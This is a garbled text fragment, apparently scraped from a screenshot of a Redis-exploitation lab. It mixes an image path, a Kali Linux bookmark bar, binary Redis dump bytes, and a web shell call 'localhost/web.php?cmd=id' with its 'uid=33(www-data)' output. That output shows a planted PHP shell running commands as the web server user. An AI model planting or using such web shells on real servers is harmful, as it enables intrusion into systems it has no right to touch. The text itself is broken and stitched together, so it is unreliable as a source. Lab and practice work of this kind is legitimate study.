 localhost/web.php?cmd=id
OffSec Kali Linux Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Kali Tools
REDIS0008� redis-ver4.0.9� redis-bits�@�ctime���h�used-mem����aof-preamble���new"uid=33(www-data) gid=33(www-data) groups=33(www-data)